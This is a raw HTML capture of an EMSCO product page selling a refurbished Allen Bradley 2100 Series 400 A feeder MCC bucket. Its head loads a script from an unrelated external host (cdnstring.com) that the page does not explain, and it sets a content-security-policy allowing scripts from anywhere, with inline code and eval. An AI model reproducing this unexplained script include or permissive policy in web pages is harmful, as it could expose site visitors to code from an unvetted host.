

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emscomn.com/allen-bradley-2100-series-400-amp-single-breaker-feeder-mcc-bucket-rg
body_size: 7066
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-details-page><head><title>Allen Bradley 2100 Series 400 Amp Single Breaker Feeder MCC Bucket R&amp;G | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="Allen Bradley 2100 Series; 400 amp max, 480 volt, three pole. With breaker disconnect &amp; 26&#34; bucket with door. Reconditioned &amp; guaranteed with one-year warranty."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><meta property="og:type" content="product"><meta property="og:title" content="Allen Bradley 2100 Series 400 Amp Single Breaker Feeder MCC Bucket R&amp;G"><meta property="og:description" content="Allen Bradley 2100 Series; 400 amp max, 480 volt, three pole. With breaker disconnect &amp; 26&#34; bucket with door. Reconditioned &amp; guaranteed with one-year warranty."><meta property="og:image" content="/images/thumbs/def/default-image_550.png"><meta property="og:image:url" content="/images/thumbs/def/default-image_550.png"><meta property="og:url" content="https://emscomn.com/allen-bradley-2100-series-400-amp-single-breaker-feeder-mcc-bucket-rg"><meta property="og:site_name" content="EMSCO"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="EMSCO"><meta property="twitter:title" content="Allen Bradley 2100 Series 400 Amp Single Breaker Feeder MCC Bucket R&amp;G"><meta property="twitter:description" content="Allen Bradley 2100 Series; 400 amp max, 480 volt, three pole. With breaker disconnect &amp; 26&#34; bucket with door. Reconditioned &amp; guaranteed with one-year warranty."><meta property="twitter:image" content="/images/thumbs/def/default-image_550.png"><meta property="twitter:url" content="https://emscomn.com/allen-bradley-2100-series-400-amp-single-breaker-feeder-mcc-bucket-rg"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/vnrmbuabvb_hz_q-d1wzja.styles.css?v=dyg_qGMYl92sMkFMMkE75hLA9cA"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"Allen Bradley 2100 Series 400 Amp Single Breaker Feeder MCC Bucket R&G","description":"Allen Bradley 2100 Series;400 amp max,480 volt,three pole. With breaker disconnect & 26 bucket with door. Reconditioned & guaranteed with one-year warranty.","sku":"AB400BFS","productID":"AB400BFS","brand":{"@type":"Brand","name":"Allen-Bradley"},"mpn":"AB400BFS","offers":{"@type":"Offer","price":"3700.00","priceValidUntil":"2027-01-23","priceCurrency":"USD","url":"https://emscomn.com/allen-bradley-2100-series-400-amp-single-breaker-feeder-mcc-bucket-rg","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"EMSCO","url":"https://www.emscomn.com/","logo":"/Themes/EMSCOMN/Content/images/logo.svg"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://emscomn.com/motor-control","name":"Motor Control"}},{"@type":"ListItem","position":"2","item":{"@id":"https://emscomn.com/mcc-buckets-and-structure","name":"MCC Buckets & Structure"}}]}</script><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://emscomn.com/allen-bradley-2100-series-400-amp-single-breaker-feeder-mcc-bucket-rg"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEO9_HOkyknOAQaiWzBZMBbqPFMPA8c8EHLMTdRC-MJEXXWxLw6_63Boxf762v9sI6yNM3yZIBcaXxsPa57F4_fy3wxPXtCbdUI_KFO3z9MjlAwBEXFjm0GHcUh9G96msbQ"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="1a7cdcba89a740b5ba3def1d282be570-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="1a7cdcba89a740b5ba3def1d282be570-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fallen-bradley-2100-series-400-amp-single-breaker-feeder-mcc-bucket-rg" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fallen-bradley-2100-series-400-amp-single-breaker-feeder-mcc-bucket-rg">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="f76db1d9bf834c5fb6205d6cff8d8a67-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="f76db1d9bf834c5fb6205d6cff8d8a67-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title" id="seo-product-name">Allen Bradley 2100 Series 400 Amp Single Breaker Feeder MCC Bucket R&amp;G</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/motor-control"> Motor Control </a> <span class="separator">&gt;</span> <a href="/mcc-buckets-and-structure"> MCC Buckets &amp; Structure </a> <span class="separator">&gt;</span> Allen Bradley 2100 Series 400 Amp Single Breaker Feeder MCC Bucket R&amp;G</div><div class="center-1 container"><div class="page product-details-page"><div class="page-body"><form method="post" id="product-details-form"><div data-productid="12355"><div class="row"><div class="col-sm-12 col-md-4"><div class="gallery"><div class="picture"><a href="/images/default-image.png" title="Picture of Allen Bradley 2100 Series 400 Amp Single Breaker Feeder MCC Bucket R&amp;G" id="main-product-img-lightbox-anchor-12355"> <img alt="Picture of Allen Bradley 2100 Series 400 Amp Single Breaker Feeder MCC Bucket R&amp;G" src="/images/default-image.png" title="Picture of Allen Bradley 2100 Series 400 Amp Single Breaker Feeder MCC Bucket R&amp;G" id="main-product-img-12355" class="product-details-page__picture"> </a></div></div></div><div class="col-sm-12 col-md-8"><div class="row"><div class="col-sm-12 col-md-9"><div class="product-details-page__description"><p><strong>Product description:</strong><p>Allen Bradley 2100 Series; 400 amp max, 480 volt, three pole. With breaker disconnect &amp; 26" bucket with door. Reconditioned &amp; guaranteed with one-year warranty.</div><div class="product-specs-box"><p><strong>Specs:</strong><ul><li class="odd"><strong>Condition :</strong> Refurbished<li class="even"><strong>Series :</strong> 2100<li class="odd"><strong>Disconnect Type :</strong> Breaker<li class="even"><strong>Feeder or Starter Bucket :</strong> Feeder<li class="odd"><strong>Amperage :</strong> 400<li class="even"><strong>Voltage :</strong> 480</ul></div><div class="product-details-page__brand"><strong class="label">Brand:</strong> <span class="value"> <a href="/allen-bradley">Allen-Bradley</a> </span></div><div class="product-details-page__sku"><div class="sku"><strong class="label">SKU:</strong> <span class="value" id="sku-12355">AB400BFS</span></div></div></div><div class="col-sm-12 col-md-3"><div class="prices" style="margin-top:1em"><div style="text-align:left" class="product-details-page__price product-price"><span class="price-value-12355"> $3,700.00 </span></div><meta></div><div class="add-to-cart"><div class="add-to-cart-panel product-details-page__qty" style="text-align:left"><label class="qty-label" for="addtocart_12355_EnteredQuantity">Quantity:</label> <input class="qty-input" type="number" data-val="true" data-val-required="The Qty field is required." id="addtocart_12355_EnteredQuantity" name="addtocart_12355.EnteredQuantity" value="1"><input name="__Invariant" type="hidden" value="addtocart_12355.EnteredQuantity"> <input type="button" id="add-to-cart-button-12355" class="button-1 add-to-cart-button" value="Add to cart" data-productid="12355" onclick="return trackAddToCartCall(()=>AjaxCart.addproducttocart_details(&#34;/addproducttocart/details/12355/1&#34;,&#34;#product-details-form&#34;)),!1"></div></div></div></div></div></div><div class="product-collateral"></div><div class="also-purchased-products-grid product-grid"><h2>Recommended Products</h2><div class="item-grid row"><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="12353"><a href="/allen-bradley-2100-series-100-amp-single-breaker-feeder-mcc-bucket-rg" title="Show details for Allen Bradley 2100 Series 100 Amp Single Breaker Feeder MCC Bucket R&amp;G" class="product-review-item__image-container"> <img alt="Picture of Allen Bradley 2100 Series 100 Amp Single Breaker Feeder MCC Bucket R&amp;G" src="/images/default-image.png" title="Show details for Allen Bradley 2100 Series 100 Amp Single Breaker Feeder MCC Bucket R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,500.00</span></div><a href="/allen-bradley-2100-series-100-amp-single-breaker-feeder-mcc-bucket-rg">Allen Bradley 2100 Series 100 Amp Single Breaker Feeder MCC Bucket R&amp;G</a><div class="product-review-item__buttons"><a href="/allen-bradley-2100-series-100-amp-single-breaker-feeder-mcc-bucket-rg" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/12353/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="12364"><a href="/allen-bradley-2100-series-100-amp-twin-breaker-feeder-mcc-bucket-rg" title="Show details for Allen Bradley 2100 Series 100 Amp Twin Breaker Feeder MCC Bucket R&amp;G" class="product-review-item__image-container"> <img alt="Picture of Allen Bradley 2100 Series 100 Amp Twin Breaker Feeder MCC Bucket R&amp;G" src="/images/default-image.png" title="Show details for Allen Bradley 2100 Series 100 Amp Twin Breaker Feeder MCC Bucket R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,800.00</span></div><a href="/allen-bradley-2100-series-100-amp-twin-breaker-feeder-mcc-bucket-rg">Allen Bradley 2100 Series 100 Amp Twin Breaker Feeder MCC Bucket R&amp;G</a><div class="product-review-item__buttons"><a href="/allen-bradley-2100-series-100-amp-twin-breaker-feeder-mcc-bucket-rg" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/12364/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="12358"><a href="/allen-bradley-2100-series-200-amp-max-single-fusible-type-feeder-mcc-bucket-rg" title="Show details for Allen Bradley 2100 Series 200 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G" class="product-review-item__image-container"> <img alt="Picture of Allen Bradley 2100 Series 200 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G" src="/images/default-image.png" title="Show details for Allen Bradley 2100 Series 200 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$2,300.00</span></div><a href="/allen-bradley-2100-series-200-amp-max-single-fusible-type-feeder-mcc-bucket-rg">Allen Bradley 2100 Series 200 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G</a><div class="product-review-item__buttons"><a href="/allen-bradley-2100-series-200-amp-max-single-fusible-type-feeder-mcc-bucket-rg" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/12358/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="12354"><a href="/allen-bradley-2100-series-225-amp-single-breaker-feeder-mcc-bucket-rg" title="Show details for Allen Bradley 2100 Series 225 Amp Single Breaker Feeder MCC Bucket R&amp;G" class="product-review-item__image-container"> <img alt="Picture of Allen Bradley 2100 Series 225 Amp Single Breaker Feeder MCC Bucket R&amp;G" src="/images/default-image.png" title="Show details for Allen Bradley 2100 Series 225 Amp Single Breaker Feeder MCC Bucket R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$2,750.00</span></div><a href="/allen-bradley-2100-series-225-amp-single-breaker-feeder-mcc-bucket-rg">Allen Bradley 2100 Series 225 Amp Single Breaker Feeder MCC Bucket R&amp;G</a><div class="product-review-item__buttons"><a href="/allen-bradley-2100-series-225-amp-single-breaker-feeder-mcc-bucket-rg" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/12354/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="12342"><a href="/allen-bradley-2100-series-30-amp-max-single-fusible-type-feeder-mcc-bucket-rg" title="Show details for Allen Bradley 2100 Series 30 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G" class="product-review-item__image-container"> <img alt="Picture of Allen Bradley 2100 Series 30 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G" src="/images/thumbs/005/0054596_allen-bradley-2100-series-30-amp-max-single-fusible-type-feeder-mcc-bucket-rg.jpeg" title="Show details for Allen Bradley 2100 Series 30 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$500.00</span></div><a href="/allen-bradley-2100-series-30-amp-max-single-fusible-type-feeder-mcc-bucket-rg">Allen Bradley 2100 Series 30 Amp Max Single Fusible Type Feeder MCC Bucket R&amp;G</a><div class="product-review-item__buttons"><a href="/allen-bradley-2100-series-30-amp-max-single-fusible-type-feeder-mcc-bucket-rg" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/12342/1/1&#34;),!1">Add to cart</a></div></div></div></div></div></div><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEO9_HOkyknOAQaiWzBZMBbqPFMPA8c8EHLMTdRC-MJEXXWxLw6_63Boxf762v9sI6yNM3yZIBcaXxsPa57F4_fy3wxPXtCbdUI_KFO3z9MjlAwBEXFjm0GHcUh9G96msbQ"></form></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/egvytlz1cefjo3as0unh_w.scripts.js?v=FtUWmsI2-RBUJxT6vXSa9tg83ps"></script><script src="/lib_npm/magnific-popup/jquery.magnific-popup.min.js?v=9ZYGlb-0AE93Pd_kAPolsQgqmJI"></script><script>$(document).ready(function(){function n(){$("#main-product-img-lightbox-anchor-12355").trigger("zoom.destroy");$("#main-product-img-12355").attr("src",$(this).attr("data-defaultsize"));$("#main-product-img-12355").attr("title",$(this).attr("title"));$("#main-product-img-12355").attr("alt",$(this).attr("alt"));$("#main-product-img-lightbox-anchor-12355").attr("href",$(this).attr("data-fullsize"));$("#main-product-img-lightbox-anchor-12355").attr("title",$(this).attr("title"));var n=$(this).attr("data-fullsize");$("#main-product-img-lightbox-anchor-12355").zoom({url:n})}$(".thumb-item img").on("click",n);$(".thumb-item img").on("mouseover",n);$("#main-product-img-lightbox-anchor-12355").magnificPopup({type:"image"});$("#main-product-img-lightbox-anchor-12355").zoom({url:"/images/default-image.png"})})</script><script>$(document).ready(function(){$("#addtocart_12355_EnteredQuantity").on("keydown",function(n){if(n.keyCode==13)return $("#add-to-cart-button-12355").trigger("click"),!1})})</script><script>function trackAddToCartCall(n){return _ss.push(["_setTransaction",{transactionID:"96c24e1d-5db0-4833-b6d6-175902651a56",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"96c24e1d-5db0-4833-b6d6-175902651a56",itemCode:"AB400BFS",productName:"Allen Bradley 2100 Series 400 Amp Single Breaker Feeder MCC Bucket R&amp;G",category:"MCC Buckets &amp; Structure",price:"True?3700.00:0",quantity:$("#addtocart_12355_EnteredQuantity").val(),productURL:"https://emscomn.com/allen-bradley-2100-series-400-amp-single-breaker-feeder-mcc-bucket-rg",imagePath:""}]),n()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#1a7cdcba89a740b5ba3def1d282be570-small-search-box-form").on("submit",function(n){$(this).find("#1a7cdcba89a740b5ba3def1d282be570-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#1a7cdcba89a740b5ba3def1d282be570-small-searchterms").focus(),n.preventDefault())});$("#1a7cdcba89a740b5ba3def1d282be570-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#1a7cdcba89a740b5ba3def1d282be570-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#1a7cdcba89a740b5ba3def1d282be570-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("1a7cdcba89a740b5ba3def1d282be570-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#f76db1d9bf834c5fb6205d6cff8d8a67-small-search-box-form").on("submit",function(n){$(this).find("#f76db1d9bf834c5fb6205d6cff8d8a67-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#f76db1d9bf834c5fb6205d6cff8d8a67-small-searchterms").focus(),n.preventDefault())});$("#f76db1d9bf834c5fb6205d6cff8d8a67-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#f76db1d9bf834c5fb6205d6cff8d8a67-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#f76db1d9bf834c5fb6205d6cff8d8a67-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("f76db1d9bf834c5fb6205d6cff8d8a67-small-searchterms").value,$(".ui-autocomplete").append('<li 